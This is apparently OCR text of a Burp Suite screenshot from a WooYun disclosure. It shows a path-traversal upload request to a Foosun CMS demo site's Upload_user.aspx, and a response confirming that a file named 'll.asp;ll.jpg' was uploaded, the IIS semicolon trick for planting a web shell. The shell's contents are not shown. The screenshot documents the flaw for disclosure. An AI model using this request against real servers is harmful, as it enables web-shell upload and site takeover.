 Burp Suite Professional v1.5 - licensed to WAHH Live Edition
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://demo.foosun.cn ?
Request
Raw Params Headers Hex ViewState
POST /configuration/system/Upload_user.aspx?Type=Upload&Path=/../../&FileType=&ParentPath= HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap,
application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, */*
Referer: http://demo.foosun.cn/configuration/system/Upload_user.aspx?Path=&ParentPath=
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.3)
Content-Type: multipart/form-data; boundary=---------------------------7dd20ef1088e
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
Response
Raw Headers Hex
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
X-Powered-By: UrlRewriter.NET 2.0.0
X-Cache: MISS from WT263CDN-10adsdflzdl
X-Cache-Lookup: MISS from WT263CDN-10adsdflzdl:80
Via: 1.0 WT263CDN-10adsdflzdl (squid/3.0.STABLE20)
Connection: keep-alive
<script language="javascript">window.opener.ListGo('/../../','');alert('ll.asp;ll.jpg文件上传成功!');window.close();</script>
? < + > Type a search term 0 matches
Done Length: 588
www.wooyun.org